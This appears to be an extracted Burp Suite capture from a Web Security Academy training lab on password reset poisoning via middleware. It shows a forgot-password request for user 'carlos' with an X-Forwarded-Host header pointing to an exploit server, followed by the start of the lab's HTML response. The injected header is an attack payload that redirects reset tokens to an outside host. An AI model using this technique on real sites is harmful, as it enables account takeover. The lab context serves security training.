 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a000022036ea1a380cdd5d600440090.web-security-academy.net
3 Cookie: session=ncMLdltbkVgFLljQRikEELpcoPXilw8P
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a000022036ea1a380cdd5d600440090.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a000022036ea1a380cdd5d600440090.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0a21006c0372a1ba807cd4a7015500f7.exploit-server.net
23
24 username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>